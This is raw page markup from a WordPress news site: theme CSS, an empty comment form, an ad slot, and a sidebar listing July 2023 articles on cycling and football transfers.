/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_107 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_107 .comment-link{
            display: inline-block;
        }.tdi_107 .comment{
            border-bottom-style: dashed;
        }.tdi_107 .comment .children{
            border-top-style: dashed;
        }.tdi_107 .avatar{
            border-radius: 50px;
        }.tdi_107 .comment-form .submit{
            padding: 14px 24px;
        
            font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
        }.tdi_107 .td-comments-title a,
        .tdi_107 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
        }.tdi_107 cite{
            font-family:Gelasio !important;
        }.tdi_107 .comment-link,
        .tdi_107 .comment-edit-link{
            font-family:Source Sans Pro !important;
        }.tdi_107 .comment-content p{
            font-family:Source Sans Pro !important;line-height:1.2 !important;
        }.tdi_107 .comment-reply-link{
            font-family:Gelasio !important;
        }.tdi_107 .comment-reply-title{
            font-family:Source Sans Pro !important;font-weight:600 !important;
        }.tdi_107 input[type=text],
        .tdi_107 textarea{
            font-family:Gelasio !important;font-size:15px !important;
        }.tdi_107 .comment-form-cookies-consent label,
        .tdi_107 .logged-in-as,
        .tdi_107 .logged-in-as a,
        .tdi_107 .td-closed-comments{
            font-family:Source Sans Pro !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td-comments-title a,
        .tdi_107 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-comments-title a,
        .tdi_107 .td-comments-title span{
            font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
        }.tdi_107 input[type=text],
        .tdi_107 textarea{
            font-family:Gelasio !important;font-size:14px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://condorpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 > .wpb_wrapper,
				.tdi_109 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_109 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_109 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_109 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_109{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
width:230px !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_110 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_110{
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_110 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_110.td-a-rec{
					text-align: center;
				}.tdi_110 .td-element-style{
					z-index: -1;
				}.tdi_110 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_110 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="https://condorpost.com/wp-content/uploads/2023/01/corhaz-300.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_block_title tdi_111 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_111" >
<style>
.td-theme-wrap .tdi_111 .td-block-title > *,
            .td-theme-wrap .tdi_111 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_111 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_111 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_111 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_111 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_111 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_111 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_111 .td_quote_on_blocks,
            .td-theme-wrap .tdi_111 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_111 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_111 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_111 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_111 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_111 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_111 .td-read-more a,
            .td-theme-wrap .tdi_111 .td-weather-information:before,
            .td-theme-wrap .tdi_111 .td-weather-week:before,
            .td-theme-wrap .tdi_111 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_111 .td-post-category,
            .td-theme-wrap .tdi_111 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_111{
margin-bottom:-5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_111 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_111 .td-block-title a,
				body .tdi_111 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_111 .td-block-title a,
				body .tdi_111 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_111 .td-block-title a,
				body .tdi_111 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_112 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

.tdi_112{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_112 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
margin-bottom:5px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_112 .entry-thumb{
					background-position: center 50%;
				}.tdi_112 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_112 .td-image-container,
				.ie11 .tdi_112 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_112 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_112 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_112 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_112 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_112 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_112 .td-post-vid-time{
					display: block;
				}.tdi_112 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_112 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_112 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_112 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_112 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_112 .td-read-more{
					display: none;
				}.tdi_112 .td-author-date{
					display: inline;
				}.tdi_112 .td-post-author-name{
					display: none;
				}.tdi_112 .entry-review-stars{
					display: inline-block;
				}.tdi_112 .td-icon-star,
                .tdi_112 .td-icon-star-empty,
                .tdi_112 .td-icon-star-half{
					font-size: 15px;
				}.tdi_112 .td-module-comments{
					display: none;
				}.tdi_112 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_112 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_112 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_112 .td-post-author-name a{
					color: #000000;
				}.tdi_112 .td-post-date,
				.tdi_112 .td-post-author-name span{
					color: #000000;
				}.tdi_112 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_112 .td-editor-date,
				.tdi_112 .td-editor-date .td-post-author-name a,
				.tdi_112 .td-editor-date .entry-date,
				.tdi_112 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_112 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_112 .td-module-container:before{
					bottom: -10px;
				}.tdi_112 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_112 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_112 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_112 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_112 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_112 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_112 .td-module-container:before{
					bottom: -5px;
				}.tdi_112 .td-post-date,
				.tdi_112 .td-post-author-name span{
					display: none;
				}.tdi_112 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_112 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_112 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_112 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_112 .td-editor-date,
				.tdi_112 .td-editor-date .td-post-author-name a,
				.tdi_112 .td-editor-date .entry-date,
				.tdi_112 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_112 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_112 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_112 .td-module-container:before{
					bottom: -15px;
				}.tdi_112 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_112 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_112 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_112 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3086","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "5";
block_tdi_112.found_posts = "899";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "180";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" class="td-image-wrap " title="Is Romelu Lukaku returning to Chelsea?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/romelu-lukaku-inter-2022-23-1659428917-89419-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-romelu-lukaku-returning-to-chelsea/" rel="bookmark" title="Is Romelu Lukaku returning to Chelsea?">Is Romelu Lukaku returning to Chelsea?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:02:26+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" class="td-image-wrap " title="Mason Mount transfer saga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/tottenham-chelsea-mason-mount-2023-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/mason-mount-transfer-saga/" rel="bookmark" title="Mason Mount transfer saga">Mason Mount transfer saga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T02:57:32+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>
